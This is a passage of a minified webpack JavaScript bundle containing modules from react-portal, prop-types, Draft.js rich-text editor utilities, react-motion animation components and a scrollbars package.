S})),n.d(t,"PortalWithState",(function(){return E}));var r=n("7nmT"),o=n.n(r),i=n("ERkP"),a=n.n(i),l=n("RCMQ"),u=n.n(l),c=!("undefined"==typeof window||!window.document||!window.document.createElement),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var d=function(e){function t(){return f(this,t),p(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),s(t,[{key:"componentWillUnmount",value:function(){this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null}},{key:"render",value:function(){return c?(this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode)),o.a.createPortal(this.props.children,this.props.node||this.defaultNode)):null}}]),t}(a.a.Component);d.propTypes={children:u.a.node.isRequired,node:u.a.any};var h=d,g=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v=function(e){function t(){return y(this,t),m(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),g(t,[{key:"componentDidMount",value:function(){this.renderPortal()}},{key:"componentDidUpdate",value:function(e){this.renderPortal()}},{key:"componentWillUnmount",value:function(){o.a.unmountComponentAtNode(this.defaultNode||this.props.node),this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null,this.portal=null}},{key:"renderPortal",value:function(e){this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode));var t=this.props.children;"function"==typeof this.props.children.type&&(t=a.a.cloneElement(this.props.children)),this.portal=o.a.unstable_renderSubtreeIntoContainer(this,t,this.props.node||this.defaultNode)}},{key:"render",value:function(){return null}}]),t}(a.a.Component),b=v;v.propTypes={children:u.a.node.isRequired,node:u.a.any};var S=o.a.createPortal?h:b,w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var k=27,M=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.portalNode=null,n.state={active:!!e.defaultOpen},n.openPortal=n.openPortal.bind(n),n.closePortal=n.closePortal.bind(n),n.wrapWithPortal=n.wrapWithPortal.bind(n),n.handleOutsideMouseClick=n.handleOutsideMouseClick.bind(n),n.handleKeydown=n.handleKeydown.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),w(t,[{key:"componentDidMount",value:function(){this.props.closeOnEsc&&document.addEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.addEventListener("click",this.handleOutsideMouseClick)}},{key:"componentWillUnmount",value:function(){this.props.closeOnEsc&&document.removeEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.removeEventListener("click",this.handleOutsideMouseClick)}},{key:"openPortal",value:function(e){this.state.active||(e&&e.nativeEvent&&e.nativeEvent.stopImmediatePropagation(),this.setState({active:!0},this.props.onOpen))}},{key:"closePortal",value:function(){this.state.active&&this.setState({active:!1},this.props.onClose)}},{key:"wrapWithPortal",value:function(e){var t=this;return this.state.active?a.a.createElement(S,{node:this.props.node,key:"react-portal",ref:function(e){return t.portalNode=e}},e):null}},{key:"handleOutsideMouseClick",value:function(e){if(this.state.active){var t=this.portalNode.props.node||this.portalNode.defaultNode;!t||t.contains(e.target)||e.button&&0!==e.button||this.closePortal()}}},{key:"handleKeydown",value:function(e){e.keyCode===k&&this.state.active&&this.closePortal()}},{key:"render",value:function(){return this.props.children({openPortal:this.openPortal,closePortal:this.closePortal,portal:this.wrapWithPortal,isOpen:this.state.active})}}]),t}(a.a.Component);M.propTypes={children:u.a.func.isRequired,defaultOpen:u.a.bool,node:u.a.any,closeOnEsc:u.a.bool,closeOnOutsideClick:u.a.bool,onOpen:u.a.func,onClose:u.a.func},M.defaultProps={onOpen:function(){},onClose:function(){}};var E=M},"5fE8":function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},"5mUX":function(e,t,n){"use strict";var r=n("8quH");e.exports=function(e,t){var n=[];return e.findEntityRanges((function(e){return e.getEntity()===t}),(function(e,t){n.push({start:e,end:t})})),n.length||r(!1),n}},"5p+V":function(e,t,n){"use strict";t.__esModule=!0,t.default={noWobble:{stiffness:170,damping:26},gentle:{stiffness:120,damping:14},wobbly:{stiffness:180,damping:12},stiff:{stiffness:210,damping:20}},e.exports=t.default},"6JSX":function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(t){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?e.exports=r=function(e){return n(e)}:e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":n(e)},r(t)}e.exports=r},"6uCO":function(e,t,n){"use strict";var r=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function i(e){var t=Object.getOwnPropertyNames(e);return Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e))),t.filter((function(t){return r.call(e,t)}))}e.exports=Object.assign||function(e,t){for(var n,r,a=o(e),l=1;l<arguments.length;l++){n=arguments[l],r=i(Object(n));for(var u=0;u<r.length;u++)a[r[u]]=n[r[u]]}return a}},7002:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("HKFH"),i=n("8dwq"),a=n("USh0"),l=n("hDHP"),u=n("3Hp6"),c=n("yzfH"),s=n("pW+J"),f=n("8quH"),p=n("WmAF"),d=n("/L11"),h=n("QCHf"),g=n("KDIr"),y=u.OrderedSet,m={replaceText:function(e,t,n,o,i){var a=d(e,t),l=h(a,t),u=r.create({style:o||y(),entity:i||null});return s(l,l.getSelectionAfter(),n,u)},insertText:function(e,t,n,r,o){return t.isCollapsed()||f(!1),m.replaceText(e,t,n,r,o)},moveText:function(e,t,n){var r=l(e,t),o=m.removeRange(e,t,"backward");return m.replaceWithFragment(o,n,r)},replaceWithFragment:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"REPLACE_WITH_NEW_DATA",o=d(e,t),i=h(o,t);return c(i,i.getSelectionAfter(),n,r)},removeRange:function(e,t,n){var r,o,i,l;t.getIsBackward()&&(t=t.merge({anchorKey:t.getFocusKey(),anchorOffset:t.getFocusOffset(),focusKey:t.getAnchorKey(),focusOffset:t.getAnchorOffset(),isBackward:!1})),r=t.getAnchorKey(),o=t.getFocusKey(),i=e.getBlockForKey(r),l=e.getBlockForKey(o);var u=t.getStartOffset(),c=t.getEndOffset(),s=i.getEntityAt(u),f=l.getEntityAt(c-1);if(r===o&&s&&s===f){var p=a(e.getEntityMap(),i,l,t,n);return h(e,p)}var g=d(e,t);return h(g,t)},splitBlock:function(e,t){var n=d(e,t),r=h(n,t);return g(r,r.getSelectionAfter())},applyInlineStyle:function(e,t,n){return o.add(e,t,n)},removeInlineStyle:function(e,t,n){return o.remove(e,t,n)},setBlockType:function(e,t,n){return p(e,t,(function(e){return e.merge({type:n,depth:0})}))},setBlockData:function(e,t,n){return p(e,t,(function(e){return e.merge({data:n})}))},mergeBlockData:function(e,t,n){return p(e,t,(function(e){return e.merge({data:e.getData().merge(n)})}))},applyEntity:function(e,t,n){var r=d(e,t);return i(r,t,n)}};e.exports=m},"7NCz":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.listen=function(e,t,n){for(var r=0,o=t.length;r<o;r+=1)i(e,t[r],n)},t.unlisten=function(e,t,n){for(var r=0,o=t.length;r<o;r+=1)a(e,t[r],n)};var r=[],o=[];function i(e,t,n){var i=r.indexOf(e);-1===i&&(i=r.length,r.push(e),o.push({el:e,totalCount:0}));var a=o[i],l=a[t];l||((l=a[t]={callbacks:[]}).cb=function(e){for(var t=0,n=l.callbacks.length;t<n;t+=1)l.callbacks[t](e)},a.totalCount+=1,a.el.addEventListener(t,l.cb)),-1===l.callbacks.indexOf(n)&&l.callbacks.push(n)}function a(e,t,n){var i=r.indexOf(e);if(-1!==i){var a=o[i],l=a[t],u=l?l.callbacks:[];l&&-1!==u.indexOf(n)&&(u.splice(u.indexOf(n),1),u.length>0||(a.el.removeEventListener(t,l.cb),a.totalCount-=1,delete a[t],a.totalCount>0||(r.splice(i,1),o.splice(i,1))))}}},"7NtS":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"string"==typeof e}},"7Xug":function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function i(e){return e&&e.__esModule?e:{default:e}}var a=i(n("XwoM")),l=i(n("vmhH")),u=i(n("RU0+")),c=i(n("7k4P")),s=i(n("0xii")),f=i(n("KDEh")),p=i(n("ERkP")),d=i(n("aWzz"));var h=function(e){function t(n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.call(this,n),this.animationID=null,this.prevTime=0,this.accumulatedTime=0,this.unreadPropStyles=null,this.clearUnreadPropStyle=function(e){for(var t=o.state,n=t.currentStyles,i=t.currentVelocities,a=t.lastIdealStyles,l=t.lastIdealVelocities,u=!1,c=0;c<e.length;c++){var s=e[c],f=!1;for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p)){var d=s[p];"number"==typeof d&&(f||(f=!0,u=!0,n[c]=r({},n[c]),i[c]=r({},i[c]),a[c]=r({},a[c]),l[c]=r({},l[c])),n[c][p]=d,i[c][p]=0,a[c][p]=d,l[c][p]=0)}}u&&o.setState({currentStyles:n,currentVelocities:i,lastIdealStyles:a,lastIdealVelocities:l})},this.startAnimationIfNecessary=function(){o.animationID=s.default((function(e){var t=o.props.styles(o.state.lastIdealStyles);if(function(e,t,n){for(var r=0;r<e.length;r++)if(!f.default(e[r],t[r],n[r]))return!1;return!0}(o.state.currentStyles,t,o.state.currentVelocities))return o.animationID=null,void(o.accumulatedTime=0);var n=e||c.default(),r=n-o.prevTime;if(o.prevTime=n,o.accumulatedTime=o.accumulatedTime+r,o.accumulatedTime>1e3/60*10&&(o.accumulatedTime=0),0===o.accumulatedTime)return o.animationID=null,void o.startAnimationIfNecessary();for(var i=(o.accumulatedTime-Math.floor(o.accumulatedTime/(1e3/60))*(1e3/60))/(1e3/60),a=Math.floor(o.accumulatedTime/(1e3/60)),l=[],s=[],p=[],d=[],h=0;h<t.length;h++){var g=t[h],y={},m={},v={},b={};for(var S in g)if(Object.prototype.hasOwnProperty.call(g,S)){var w=g[S];if("number"==typeof w)y[S]=w,m[S]=0,v[S]=w,b[S]=0;else{for(var k=o.state.lastIdealStyles[h][S],M=o.state.lastIdealVelocities[h][S],E=0;E<a;E++){var C=u.default(1e3/60/1e3,k,M,w.val,w.stiffness,w.damping,w.precision);k=C[0],M=C[1]}var _=u.default(1e3/60/1e3,k,M,w.val,w.stiffness,w.damping,w.precision),x=_[0],T=_[1];y[S]=k+(x-k)*i,m[S]=M+(T-M)*i,v[S]=k,b[S]=M}}p[h]=y,d[h]=m,l[h]=v,s[h]=b}o.animationID=null,o.accumulatedTime-=a*(1e3/60),o.setState({currentStyles:p,currentVelocities:d,lastIdealStyles:l,lastIdealVelocities:s}),o.unreadPropStyles=null,o.startAnimationIfNecessary()}))},this.state=this.defaultState()}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",value:{defaultStyles:d.default.arrayOf(d.default.objectOf(d.default.number)),styles:d.default.func.isRequired,children:d.default.func.isRequired},enumerable:!0}]),t.prototype.defaultState=function(){var e=this.props,t=e.defaultStyles,n=e.styles,r=t||n().map(l.default),o=r.map((function(e){return a.default(e)}));return{currentStyles:r,currentVelocities:o,lastIdealStyles:r,lastIdealVelocities:o}},t.prototype.componentDidMount=function(){this.prevTime=c.default(),this.startAnimationIfNecessary()},t.prototype.componentWillReceiveProps=function(e){null!=this.unreadPropStyles&&this.clearUnreadPropStyle(this.unreadPropStyles),this.unreadPropStyles=e.styles(this.state.lastIdealStyles),null==this.animationID&&(this.prevTime=c.default(),this.startAnimationIfNecessary())},t.prototype.componentWillUnmount=function(){null!=this.animationID&&(s.default.cancel(this.animationID),this.animationID=null)},t.prototype.render=function(){var e=this.props.children(this.state.currentStyles);return e&&p.default.Children.only(e)},t}(p.default.Component);t.default=h,e.exports=t.default},"7XzN":function(e,t,n){"use strict";var r=n("b//S"),o=n("eRNR");e.exports=function(e,t,n,i,a){var l=o(e.getSelection()),u=r.decode(t),c=u.blockKey,s=e.getBlockTree(c).getIn([u.decoratorKey,"leaves",u.leafKey]),f=r.decode(i),p=f.blockKey,d=e.getBlockTree(p).getIn([f.decoratorKey,"leaves",f.leafKey]);if(!s||!d)return l;var h=s.get("start"),g=d.get("start"),y=s?h+n:null,m=d?g+a:null;if(l.getAnchorKey()===c&&l.getAnchorOffset()===y&&l.getFocusKey()===p&&l.getFocusOffset()===m)return l;var v=!1;if(c===p){var b=s.get("end"),S=d.get("end");v=g===h&&S===b?a<n:g<h}else{v=e.getCurrentContent().getBlockMap().keySeq().skipUntil((function(e){return e===c||e===p})).first()===p}return l.merge({anchorKey:c,anchorOffset:y,focusKey:p,focusOffset:m,isBackward:v})}},"7k4P":function(e,t,n){(function(t){(function(){var n,r,o;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:null!=t&&t.hrtime?(e.exports=function(){return(n()-o)/1e6},r=t.hrtime,o=(n=function(){var e;return 1e9*(e=r())[0]+e[1]})()):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,n("F63i"))},"7mA2":function(e,t,n){"use strict";var r=n("51Kd");e.exports=function(e){return e.which===r.RETURN&&(e.getModifierState("Shift")||e.getModifierState("Alt")||e.getModifierState("Control"))}},"7tlJ":function(e,t,n){"use strict";var r=n("El/t");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},"8SYF":function(e,t,n){"use strict";var r=n("1xkk");e.exports=function(e){var t=e.getSelection(),n=t.getEndKey(),o=e.getCurrentContent().getBlockForKey(n).getLength();return r.set(e,{selection:t.merge({anchorKey:n,anchorOffset:o,focusKey:n,focusOffset:o,isBackward:!1}),forceSelection:!0})}},"8aXy":function(e,t){e.exports=function(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==l.return||l.return()}finally{if(o)throw i}}return n}}},"8dwq":function(e,t,n){"use strict";var r=n("ZxmY"),o=n("3Hp6");e.exports=function(e,t,n){var i=e.getBlockMap(),a=t.getStartKey(),l=t.getStartOffset(),u=t.getEndKey(),c=t.getEndOffset(),s=i.skipUntil((function(e,t){return t===a})).takeUntil((function(e,t){return t===u})).toOrderedMap().merge(o.OrderedMap([[u,i.get(u)]])).map((function(e,t){var o=t===a?l:0,i=t===u?c:e.getLength();return r(e,o,i,n)}));return e.merge({blockMap:i.merge(s),selectionBefore:t,selectionAfter:t})}},"8quH":function(e,t,n){"use strict";var r=function(e){if(void 0===e)throw new Error("invariant(...): Second argument must be a string.")};e.exports=function(e,t){for(var n=arguments.length,o=new Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];if(r(t),!e){var a;if(void 0===t)a=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=0;(a=new Error(t.replace(/%s/g,(function(){return String(o[l++])})))).name="Invariant Violation"}throw a.framesToPop=1,a}}},"8s04":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Scrollbars=void 0;var r,o=n("n6hM"),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,t.Scrollbars=i.default},"8yKO":function(e,t,n){"use strict";var r=n("mhWx");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},9e3:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk");e.exports=function(e){var t=r.splitBlock(e.getCurrentContent(),e.getSelection());return o.push(e,t,"split-block")}},"90Tz":function(e,t,n){e.exports=n("l254")()},"9Kr7":function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("udiT"),a=n("eRNR"),l={currentBlockContainsLink:function(e){var t=e.getSelection(),n=e.getCurrentContent(),r=n.getEntityMap();return n.getBlockForKey(t.getAnchorKey()).getCharacterList().slice(t.getStartOffset(),t.getEndOffset()).some((function(e){var t=e.getEntity();return!!t&&"LINK"===r.__get(t).getType()}))},getCurrentBlockType:function(e){var t=e.getSelection();return e.getCurrentContent().getBlockForKey(t.getStartKey()).getType()},getDataObjectForLinkURL:function(e){return{url:e.toString()}},handleKeyCommand:function(e,t,n){switch(t){case"bold":return l.toggleInlineStyle(e,"BOLD");case"italic":return l.toggleInlineStyle(e,"ITALIC");case"underline":return l.toggleInlineStyle(e,"UNDERLINE");case"code":return l.toggleCode(e);case"backspace":case"backspace-word":case"backspace-to-start-of-line":return l.onBackspace(e);case"delete":case"delete-word":case"delete-to-end-of-block":return l.onDelete(e);default:return null}},insertSoftNewline:function(e){var t=r.insertText(e.getCurrentContent(),e.getSelection(),"\n",e.getCurrentInlineStyle(),null),n=o.push(e,t,"insert-characters");return o.forceSelection(n,t.getSelectionAfter())},onBackspace:function(e){var t=e.getSelection();if(!t.isCollapsed()||t.getAnchorOffset()||t.getFocusOffset())return null;var n=e.getCurrentContent(),r=t.getStartKey(),i=n.getBlockBefore(r);if(i&&"atomic"===i.getType()){var a=n.getBlockMap().delete(i.getKey()),u=n.merge({blockMap:a,selectionAfter:t});if(u!==n)return o.push(e,u,"remove-range")}var c=l.tryToRemoveBlockStyle(e);return c?o.push(e,c,"change-block-type"):null},onDelete:function(e){var t=e.getSelection();if(!t.isCollapsed())return null;var n=e.getCurrentContent(),i=t.getStartKey(),a=n.getBlockForKey(i).getLength();if(t.getStartOffset()<a)return null;var l=n.getBlockAfter(i);if(!l||"atomic"!==l.getType())return null;var u=t.merge({focusKey:l.getKey(),focusOffset:l.getLength()}),c=r.removeRange(n,u,"forward");return c!==n?o.push(e,c,"remove-range"):null},onTab:function(e,t,n){var r=t.getSelection(),a=r.getAnchorKey();if(a!==r.getFocusKey())return t;var l=t.getCurrentContent(),u=l.getBlockForKey(a),c=u.getType();if("unordered-list-item"!==c&&"ordered-list-item"!==c)return t;e.preventDefault();var s=u.getDepth();if(!e.shiftKey&&s===n)return t;var f=i(l,r,e.shiftKey?-1:1,n);return o.push(t,f,"adjust-depth")},toggleBlockType:function(e,t){var n=e.getSelection(),i=n.getStartKey(),l=n.getEndKey(),u=e.getCurrentContent(),c=n;if(i!==l&&0===n.getEndOffset()){var s=a(u.getBlockBefore(l));l=s.getKey(),c=c.merge({anchorKey:i,anchorOffset:n.getStartOffset(),focusKey:l,focusOffset:s.getLength(),isBackward:!1})}if(u.getBlockMap().skipWhile((function(e,t){return t!==i})).reverse().skipWhile((function(e,t){return t!==l})).some((function(e){return"atomic"===e.getType()})))return e;var f=u.getBlockForKey(i).getType()===t?"unstyled":t;return o.push(e,r.setBlockType(u,c,f),"change-block-type")},toggleCode:function(e){var t=e.getSelection(),n=t.getAnchorKey(),r=t.getFocusKey();return t.isCollapsed()||n!==r?l.toggleBlockType(e,"code-block"):l.toggleInlineStyle(e,"CODE")},toggleInlineStyle:function(e,t){var n=e.getSelection(),i=e.getCurrentInlineStyle();if(n.isCollapsed())return o.setInlineStyleOverride(e,i.has(t)?i.remove(t):i.add(t));var a,l=e.getCurrentContent();return a=i.has(t)?r.removeInlineStyle(l,n,t):r.applyInlineStyle(l,n,t),o.push(e,a,"change-inline-style")},toggleLink:function(e,t,n){var i=r.applyEntity(e.getCurrentContent(),t,n);return o.push(e,i,"apply-entity")},tryToRemoveBlockStyle:function(e){var t=e.getSelection(),n=t.getAnchorOffset();if(t.isCollapsed()&&0===n){var o=t.getAnchorKey(),i=e.getCurrentContent(),a=i.getBlockForKey(o).getType(),l=i.getBlockBefore(o);if("code-block"===a&&l&&"code-block"===l.getType()&&0!==l.getLength())return null;if("unstyled"!==a)return r.setBlockType(i,t,"unstyled")}return null}};e.exports=l},"9RcZ":function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function i(e){return e&&e.__esModule?e:{default:e}}var a=i(n("XwoM")),l=i(n("vmhH")),u=i(n("RU0+")),c=i(n("F6G4")),s=i(n("7k4P")),f=i(n("0xii")),p=i(n("KDEh")),d=i(n("ERkP")),h=i(n("aWzz"));function g(e,t,n){var r=t;return null==r?e.map((function(e,t){return{key:e.key,data:e.data,style:n[t]}})):e.map((function(e,t){for(var o=0;o<r.length;o++)if(r[o].key===e.key)return{key:r[o].key,data:r[o].data,style:n[t]};return{key:e.key,data:e.data,style:n[t]}}))}function y(e,t,n,r,o,i,l,u,s){for(var f=c.default(r,o,(function(e,r){var o=t(r);return null==o||p.default(i[e],o,l[e])?(n({key:r.key,data:r.data}),null):{key:r.key,data:r.data,style:o}})),d=[],h=[],g=[],y=[],m=0;m<f.length;m++){for(var v=f[m],b=null,S=0;S<r.length;S++)if(r[S].key===v.key){b=S;break}if(null==b){var w=e(v);d[m]=w,g[m]=w;var k=a.default(v.style);h[m]=k,y[m]=k}else d[m]=i[b],g[m]=u[b],h[m]=l[b],y[m]=s[b]}return[f,d,h,g,y]}var m=function(e){function t(n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.call(this,n),this.unmounting=!1,this.animationID=null,this.prevTime=0,this.accumulatedTime=0,this.unreadPropStyles=null,this.clearUnreadPropStyle=function(e){for(var t=y(o.props.willEnter,o.props.willLeave,o.props.didLeave,o.state.mergedPropsStyles,e,o.state.currentStyles,o.state.currentVelocities,o.state.lastIdealStyles,o.state.lastIdealVelocities),n=t[0],i=t[1],a=t[2],l=t[3],u=t[4],c=0;c<e.length;c++){var s=e[c].style,f=!1;for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p)){var d=s[p];"number"==typeof d&&(f||(f=!0,i[c]=r({},i[c]),a[c]=r({},a[c]),l[c]=r({},l[c]),u[c]=r({},u[c]),n[c]={key:n[c].key,data:n[c].data,style:r({},n[c].style)}),i[c][p]=d,a[c][p]=0,l[c][p]=d,u[c][p]=0,n[c].style[p]=d)}}o.setState({currentStyles:i,currentVelocities:a,mergedPropsStyles:n,lastIdealStyles:l,lastIdealVelocities:u})},this.startAnimationIfNecessary=function(){o.unmounting||(o.animationID=f.default((function(e){if(!o.unmounting){var t=o.props.styles,n="function"==typeof t?t(g(o.state.mergedPropsStyles,o.unreadPropStyles,o.state.lastIdealStyles)):t;if(function(e,t,n,r){if(r.length!==t.length)return!1;for(var o=0;o<r.length;o++)if(r[o].key!==t[o].key)return!1;for(o=0;o<r.length;o++)if(!p.default(e[o],t[o].style,n[o]))return!1;return!0}(o.state.currentStyles,n,o.state.currentVelocities,o.state.mergedPropsStyles))return o.animationID=null,void(o.accumulatedTime=0);var r=e||s.default(),i=r-o.prevTime;if(o.prevTime=r,o.accumulatedTime=o.accumulatedTime+i,o.accumulatedTime>1e3/60*10&&(o.accumulatedTime=0),0===o.accumulatedTime)return o.animationID=null,void o.startAnimationIfNecessary();for(var a=(o.accumulatedTime-Math.floor(o.accumulatedTime/(1e3/60))*(1e3/60))/(1e3/60),l=Math.floor(o.accumulatedTime/(1e3/60)),c=y(o.props.willEnter,o.props.willLeave,o.props.didLeave,o.state.mergedPropsStyles,n,o.state.currentStyles,o.state.currentVelocities,o.state.lastIdealStyles,o.state.lastIdealVelocities),f=c[0],d=c[1],h=c[2],m=c[3],v=c[4],b=0;b<f.length;b++){var S=f[b].style,w={},k={},M={},E={};for(var C in S)if(Object.prototype.hasOwnProperty.call(S,C)){var _=S[C];if("number"==typeof _)w[C]=_,k[C]=0,M[C]=_,E[C]=0;else{for(var x=m[b][C],T=v[b][C],O=0;O<l;O++){var j=u.default(1e3/60/1e3,x,T,_.val,_.stiffness,_.damping,_.precision);x=j[0],T=j[1]}var D=u.default(1e3/60/1e3,x,T,_.val,_.stiffness,_.damping,_.precision),N=D[0],L=D[1];w[C]=x+(N-x)*a,k[C]=T+(L-T)*a,M[C]=x,E[C]=T}}m[b]=M,v[b]=E,d[b]=w,h[b]=k}o.animationID=null,o.accumulatedTime-=l*(1e3/60),o.setState({currentStyles:d,currentVelocities:h,lastIdealStyles:m,lastIdealVelocities:v,mergedPropsStyles:f}),o.unreadPropStyles=null,o.startAnimationIfNecessary()}})))},this.state=this.defaultState()}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 